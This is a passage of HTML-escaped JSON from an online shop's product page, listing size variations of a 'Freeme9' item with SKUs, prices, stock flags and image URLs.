isible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;wavi_value&quot;:&quot;&quot;,&quot;viwpvs_not_available&quot;:1},{&quot;attributes&quot;:{&quot;attribute_freeme-9&quot;:&quot;Freeme9 M size&quot;,&quot;attribute_essential-armshaper&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:true,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:269,&quot;display_regular_price&quot;:407,&quot;image&quot;:{&quot;title&quot;:&quot;package_web_aerobar-01&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/softsnug.com\/wp-content\/uploads\/2021\/07\/package_web_aerobar-01-4-scaled.jpg&quot;,&quot;alt&quot;:&quot;package_web_aerobar-01&quot;,&quot;src&quot;:&quot;https:\/\/softsnug.com\/wp-content\/uploads\/2021\/07\/package_web_aerobar-01-4-600x887.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/softsnug.com\/wp-content\/uploads\/2021\/07\/package_web_aerobar-01-4-600x887.jpg 600w, https:\/\/softsnug.com\/wp-content\/uploads\/2021\/07\/package_web_aerobar-01-4-203x300.jpg 203w, https:\/\/softsnug.com\/wp-content\/uploads\/2021\/07\/package_web_aerobar-01-4-693x1024.jpg 693w, https:\/\/softsnug.com\/wp-content\/uploads\/2021\/07\/package_web_aerobar-01-4-768x1135.jpg 768w, https:\/\/softsnug.com\/wp-content\/uploads\/2021\/07\/package_web_aerobar-01-4-1040x1536.jpg 1040w, https:\/\/softsnug.com\/wp-content\/uploads\/2021\/07\/package_web_aerobar-01-4-1386x2048.jpg 1386w, https:\/\/softsnug.com\/wp-content\/uploads\/2021\/07\/package_web_aerobar-01-4-scaled.jpg 1733w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/softsnug.com\/wp-content\/uploads\/2021\/07\/package_web_aerobar-01-4-scaled.jpg&quot;,&quot;full_src_w&quot;:1733,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/softsnug.com\/wp-content\/uploads\/2021\/07\/package_web_aerobar-01-4-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/softsnug.com\/wp-content\/uploads\/2021\/07\/package_web_aerobar-01-4-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:887},&quot;image_id&quot;:13593,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;ASC-M-1&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:7564,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;wavi_value&quot;:&quot;&quot;,&quot;viwpvs_not_available&quot;:1},{&quot;attributes&quot;:{&quot;attribute_freeme-9&quot;:&quot;Freeme9 L size&quot;,&quot;attribute_essential-armshaper&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:true,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:269,&quot;display_regular_price&quot;:407,&quot;image&quot;:{&quot;title&quot;:&quot;package_web_aerobar-01&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/softsnug.com\/wp-content\/uploads\/2021\/07\/package_web_aerobar-01-4-scaled.jpg&quot;,&quot;alt&quot;:&quot;package_web_aerobar-01&quot;,&quot;src&quot;:&quot;https:\/\/softsnug.com\/wp-content\/uploads\/2021\/07\/package_web_aerobar-01-4-600x887.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/softsnug.com\/wp-content\/uploads\/2021\/07\/package_web_aerobar-01-4-600x887.jpg 600w, https:\/\/softsnug.com\/wp-content\/uploads\/2021\/07\/package_web_aerobar-01-4-203x300.jpg 203w, https:\/\/softsnug.com\/wp-content\/uploads\/2021\/07\/package_web_aerobar-01-4-693x1024.jpg 693w, https:\/\/softsnug.com\/wp-content\/uploads\/2021\/07\/package_web_aerobar-01-4-768x1135.jpg 768w, https:\/\/softsnug.com\/wp-content\/uploads\/2021\/07\/package_web_aerobar-01-4-1040x1536.jpg 1040w, https:\/\/softsnug.com\/wp-content\/uploads\/2021\/07\/package_web_aerobar-01-4-1386x2048.jpg 1386w, https:\/\/softsnug.com\/wp-content\/uploads\/2021\/07\/package_web_aerobar-01-4-scaled.jpg 1733w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/softsnug.com\/wp-content\/uploads\/2021\/07\/package_web_aerobar-01-4-scaled.jpg&quot;,&quot;full_src_w&quot;:1733,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/softsnug.com\/wp-content\/uploads\/2021\/07\/package_web_aerobar-01-4-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/softsnug.com\/wp-content\/uploads\/2021\/07\/package_web_aerobar-01-4-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:887},&quot;image_id&quot;:13593,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;ASC-L-1&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:7565,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;wavi_value&quot;:&quot;&quot;,&quot;viwpvs_not_available&quot;:1},{&quot;attributes&quot;:{&quot;attribute_freeme-9&quot;:&quot;Freeme9 XL size&quot;,&quot;attribute_essential-armshaper&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:true,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:269,&quot;display_regular_price&quot;:407,&quot;image&quot;:{&quot;title&quot;:&quot;package_web_aerobar-01&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/softsnug.com\/wp-content\/uploads\/2021\/07\/package_web_aerobar-01-4-scaled.jpg&quot;,&quot;alt&quot;:&quot;package_web_aerobar-01&quot;,&quot;src&quot;:&quot;https:\/\/softsnug.com\/wp-content\/uploads\/2021\/07\/package_web_aerobar-01-4-600x887.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/softsnug.com\/wp-content\/uploads\/2021\/07\/package_web_aerobar-01-4-600x887.jpg 600w, https:\/\/softsnug.com\/wp-content\/uploads\/2021\/07\/package_web_aerobar-01-4-203x300.jpg 203w, https:\/\/softsnug.com\/wp-content\/uploads\/2021\/07\/package_web_aerobar-01-4-693x1024.jpg 693w, https:\/\/softsnug.com\/wp-content\/uploads\/2021\/07\/package_web_aerobar-01-4-768x1135.jpg 768w, https:\/\/softsnug.com\/wp-content\/uploads\/2021\/07\/package_web_aerobar-01-4-1040x1536.jpg 1040w, https:\/\/softsnug.com\/wp-content\/uploads\/2021\/07\/package_web_aerobar-01-4-1386x2048.jpg 1386w, https:\/\/softsnug.com\/wp-content\/uploads\/2021\/07\/package_web_aerobar-01-4-scaled.jpg 1733w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/softsnug.com\/wp-content\/uploads\/2021\/07\/package_web_aerobar-01-4-scaled.jpg&quot;,&quot;full_src_w&quot;:1733,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/softsnug.com\/wp-content\/uploads\/2021\/07\/package_web_aerobar-01-4-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/softsnug.com\/wp-content\/uploads\/2021\/07\/package_web_aerobar-01-4-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:887},&quot;image_id&quot;:13593,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;ASC-XL-1&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:7566,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;wavi_value&quot;:&quot;&quot;,&quot;viwpvs_not_available&quot;:1},{&quot;attributes&quot;:{&quot;attribute_freeme-9&quot;:&quot;Freeme9 2XL size&quot;,&quot;attribute_essential-armshaper&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:true,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:269,&quot;display_regular_price&quot;:407,&quot;image&quot;:{&quot;title&quot;:&quot;package_web_aerobar-01&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/softsnug.com\/wp-content\/uploads\/2021\/07\/package_web_aerobar-01-4-scaled.jpg&quot;,&quot;alt&quot;:&quot;package_web_aerobar-01&quot;,&quot;src&quot;:&quot;https:\/\/softsnug.com\/wp-content\/uploads\/2021\/07\/package_web_aerobar-01-4-600x887.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/softsnug.com\/wp-content\/uploads\/2021\/07\/package_web_aerobar-01-4-600x887.jpg 600w, https:\/\/softsnug.com\/wp-content\/uploads\/2021\/07\/package_web_aerobar-01-4-203x300.jpg 203w, https:\/\/softsnug.com\/wp-content\/uploads\/2021\/07\/package_web_aerobar-01-4-693x1024.jpg 693w, https:\/\/softsnug.com\/wp-content\/uploads\/2021\/07\/package_web_aerobar-01-4-768x1135.jpg 768w, https:\/\/softsnug.com\/wp-content\/uploads\/2021\/07\/package_web_aerobar-01-4-1040x1536.jpg 1040w, https:\/\/softsnug.com\/wp-content\/uploads\/2021\/07\/package_web_aerobar-01-4-1386x2048.jpg 1386w, https:\/\/softsnug.com\/wp-content\/uploads\/2021\/07\/package_web_aerobar-01-4-scaled.jpg 1733w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/softsnug.com\/wp-content\/uploads\/2021\/07\/package_web_aerobar-01-4-scaled.jpg&quot;,&quot;full_src_w&quot;:1733,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/softsnug.com\/wp-content\/uploads\/2021\/07\/package_web_aerobar-01-4-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/softsnug.com\/wp-content\/uploads\/2021\/07\/package_web_aerobar-01-4-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:887},&quot;image_id&quot;:13593,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;ASC-XXL-1&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:7567,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;wavi_value&quot;:&quot;&quot;,&quot;viwpvs_not_available&quot;:1},{&quot;attributes&quot;:{&quot;attribute_freeme-9&quot;:&quot;Freeme9 3XL size&quot;,&quot;attribute_essential-armshaper&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:true,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:269,&quot;display_regular_price&quot;:407,&quot;image&quot;:{&quot;title&quot;:&quot;package_web_aerobar-01&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/softsnug.com\/wp-content\/uploads\/2021\/07\/package_web_aerobar-01-4-scaled.jpg&quot;,&quot;alt&quot;:&quot;package_web_aerobar-01&quot;,&quot;src&quot;:&quot;https:\/\/softsnug.com\/wp-content\/uploads\/2021\/07\/package_web_aerobar-01-4-600x887.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/softsnug.com\/wp-content\/uploads\/2021\/07\/package_web_aerobar-01-4-600x887.jpg 600w, https:\/\/softsnug.com\/wp-content\/uploads\/2021\/07\/package_web_aerobar-01-4-203x300.jpg 203w, https:\/\/softsnug.com\/wp-content\/uploads\/2021\/07\/package_web_aerobar-01-4-693x1024.jpg 693w, https:\/\/softsnug.com\/wp-content\/uploads\/2021\/07\/package_web_aerobar-01-4-768x1135.jpg 768w, https:\/\/softsnug.com\/wp-content\/uploads\/2021\/07\/package_web_aerobar-01-4-1040x1536.jpg 1040w, https:\/\/softsnug.com\/wp-content\/uploads\/2021\/07\/package_web_aerobar-01-4-1386x2048.jpg 1386w, https:\/\/softsnug.com\/wp-content\/uploads\/2021\/07\/package_web_aerobar-01-4-scaled.jpg 1733w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/softsnug.com\/wp-content\/uploads\/2021\/07\/package_web_aerobar-01-4-scaled.jpg&quot;,&quot;full_src_w&quot;:1733,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/softsnug.com\/wp-content\/uploads\/2021\/07\/package_web_aerobar-01-4-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/softsnug.com\/wp-content\/uploads\/2021\/07\/package_web_aerobar-01-4-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:887},&quot;image_id&quot;:13593,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;ASG-S-1&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:7568,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;wavi_value&quot;:&quot;&quot;,&quot;viwpvs_not_available&quot;:1},{&quot;attributes&quot;:{&quot;attribute_freeme-9&quot;:&quot;Freeme9 4XL size&quot;,&quot;attribute_essential-armshaper&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:true,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:269,&quot;display_regular_price&quot;:407,&quot;image&quot;:{&quot;title&quot;:&quot;package_web_aerobar-01&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/softsnug.com\/wp-content\/uploads\/2021\/07\/package_web_aerobar-01-4-scaled.jpg&quot;,&quot;alt&quot;:&quot;package_web_aerobar-01&quot;,&quot;src&quot;:&quot;https:\/\/softsnug.com\/wp-content\/uploads\/2021\/07\/package_web_aerobar-01-4-600x887.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/softsnug.com\/wp-content\/uploads\/2021\/07\/package_web_aerobar-01-4-600x887.jpg 600w, https:\/\/softsnug.com\/wp-content\/uploads\/2021\/07\/package_web_aerobar-01-4-203x300.jpg 203w, https:\/\/softsnug.com\/wp-content\/uploads\/2021\/07\/package_web_aerobar-01-4-693x1024.jpg 693w, https:\/\/softsnug.com\/wp-content\/uploads\/2021\/07\/package_web_aerobar-01-4-768x1135.jpg 768w, https:\/\/softsnug.com\/wp-content\/uploads\/2021\/07\/package_web_aerobar-01-4-1040x1536.jpg 1040w, https:\/\/softsnug.com\/wp-content\/uploads\/2021\/07\/package_web_aerobar-01-4-1386x2048.jpg 1386w, https:\/\/softsnug.com\/wp-content\/uploads\/2021\/07\/package_web_aerobar-01-4-scaled.jpg 1733w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/softsnug.com\/wp-content\/uploads\/2021\/07\/package_web_aerobar-01-4-scaled.jpg&quot;,&quot;full_src_w&quot;:1733,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/softsnug.com\/wp-content\/uploads\/2021\/07\/package_web_aerobar-01-4-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/softsnug.com\/wp-content\/uploads\/2021\/07\/package_web_aerobar-01-4-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:887},&quot;image_id&quot;:13593,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;ASG-M-1&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:7569,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;wavi_value&quot;:&quot;&quot;,&quot;viwpvs_not_available&quot;:1},{&quot;attributes&quot;:{&quot;attribute_freeme-9&quot;:&quot;Freeme9 5XL size&quot;,&quot;attribute_essential-armshaper&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:true,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:269,&quot;display_regular_price&quot;:407,&quot;image&quot;:{&quot;title&quot;:&quot;package_web_aerobar-01&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/softsnug.com\/wp-content\/uploads\/2021\/07\/package_web_aerobar-01-4-scaled.jpg&quot;,&quot;alt&quot;:&quot;package_web_aerobar-01&quot;,&quot;src&quot;:&quot;https:\/\/softsnug.com\/wp-content\/uploads\/2021\/07\/package_web_aerobar-01-4-600x887.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/softsnug.com\/wp-content\/uploads\/2021\/07\/package_web_aerobar-01-4-600x887.jpg 600w, https:\/\/softsnug.com\/wp-content\/uploads\/2021\/07\/package_web_aerobar-01-4-203x300.jpg 203w, https:\/\/softsnug.com\/wp-content\/uploads\/2021\/07\/package_web_aerobar-01-4-693x1024.jpg 693w, https:\/\/softsnug.com\/wp-content\/uploads\/2021\/07\/package_web_aerobar-01-4-768x1135.jpg 768w, https:\/\/softsnug.com\/wp-content\/uploads\/2021\/07\/package_web_aerobar-01-4-1040x1536.jpg 1040w, https:\/\/softsnug.com\/wp-content\/uploads\/2021\/07\/package_web_aerobar-01-4-1386x2048.jpg 1386w, https:\/\/softsnug.com\/wp-content\/uploads\/2021\/07\/package_web_aerobar-01-4-scaled.jpg 1733w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/softsnug.com\/wp-content\/uploads\/2021\/07\/package_web_aerobar-01-4-scaled.jpg&quot;,&quot;full_src_w&quot;:1733,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/softsnug.com\/wp-content\/uploads\/2021\/07\/package_web_aerobar-01-4-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/softsnug.com\/wp-content\/uploads\/2021\/07\/package_web_aerobar-01-4-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:887},&quot;image_id&quot;:13593,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;ASG-L-1&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:7570,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;wavi_value&quot;:&quot;&quot;,&quot;viwpvs_not_available&quot;:1},{&quot;attributes&quot;:{&quot;attribute_freeme-9&quot;:&quot;&quot;,&quot;attribute_essential-armshaper&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:true,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:269,&quot;display_regular_price&quot;:407,&quot;image&quot;:{&quot;title&quot;:&quot;package_web_aerobar-01&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/softsnug.com\/wp-content\/uploads\/2021\/07\/package_web_aerobar-01-4-scaled.jpg&quot;,&quot;alt&quot;:&quot;package_web_aerobar-01&quot;,&quot;src&quot;:&quot;https:\/\/softsnug.com\/wp-content\/uploads\/2021\/07\/package_web_aerobar-01-4-600x887.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/softsnug.com\/wp-content\/uploads\/2021\/07\/package_web_aerobar-01-4-600x887.jpg 600w, https:\/\/softsnug.com\/wp-content\/uploads\/2021\/07\/package_web_aerobar-01-4-203x300.jpg 203w, https:\/\/softsnug.com\/wp-content\/uploads\/2021\/07\/package_web_aerobar-01-4-693x1024.jpg 693w, https:\/\/softsnug.com\/wp-content\/uploads\/2021\/07\/package_web_aerobar-01-4-768x1135.jpg 768w, https:\/\/softsnug.com\/wp-content\/uploads\/2021\/07\/package_web_aerobar-01-4-1040x1536.jpg 1040w, https:\/\/softsnug.com\/wp-content\/uploads\/2021\/07\/package_web_aerobar-01-4-1386x2048.jpg 1386w, https:\/\/softsnug.com\/wp-content\/uploads\/2021\/07\/package_web_aerobar-01-4-scaled.jpg 1733w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/softsnug.com\/wp-content\/uploads\/2021\/07\/package_web_aerobar-01-4-scaled.jpg&quot;,&quot;full_src_w&quot;:1733,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/softsnug.com\/wp-content\/uploads\/2021\/07\/package_web_aerobar-01-4-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/softsnug.com\/wp-content\/uploads\/2021\/07\/package_web_aerobar-01-4-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:887},&quot;image_id&quot;:13593,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;ASG-XL-1&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:7571,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;wavi_value&quot;:&quot;&quot;,&quot;viwpvs_not_available&quot;:1},{&quot;attributes&quot;:{&quot;attribute_freeme-9&quot;:&quot;&quot;,&quot;attribute_essential-armshaper&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:true,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:269,&quot;display_regular_price&quot;:407,&quot;image&quot;:{&quot;title&quot;:&quot;package_web_aerobar-01&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/softsnug.com\/wp-content\/uploads\/2021\/07\/package_web_aerobar-01-4-scaled.jpg&quot;,&quot;alt&quot;:&quot;package_web_aerobar-01&quot;,&quot;src&quot;:&quot;https:\/\/softsnug.com\/wp-content\/uploads\/2021\/07\/package_web_aerobar-01-4-600x887.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/softsnug.com\/wp-content\/uploads\/2021\/07\/package_web_aerobar-01-4-600x887.jpg 600w, https:\/\/softsnug.com\/wp-content\/uploads\/2021\/07\/package_web_aerobar-01-4-203x300.jpg 203w, https:\/\/softsnug.com\/wp-content\/uploads\/2021\/07\/package_web_aerobar-01-4-693x1024.jpg 693w, https:\/\/softsnug.com\/wp-content\/uploads\/2021\/07\/package_web_aerobar-01-4-768x1135.jpg 768w, https:\/\/softsnug.com\/wp-content\/uploads\/2021\/07\/package_web_aerobar-01-4-1040x1536.jpg 1040w, https:\/\/softsnug.com\/wp-content\/uploads\/2021\/07\/package_web_aerobar-01-4-1386x2048.jpg 1386w, https:\/\/softsnug.com\/wp-content\/uploads\/2021\/07\/package_web_aerobar-01-4-scaled.jpg 1733w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/softsnug.com\/wp-content\/uploads\/2021\/07\/package_web_aerobar-01-4-scaled.jpg&quot;,&quot;full_src_w&quot;:1733,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/softsnug.com\/wp-content\/uploads\/2021\/07\/package_web_aerobar-01-4-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/softsnug.com\/wp-content\/uploads\/2021\/07\/package_web_aerobar-01-4-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:887},&quot;image_id&quot;:13593,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;ASG-XXL-1&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:7572,&quot;varia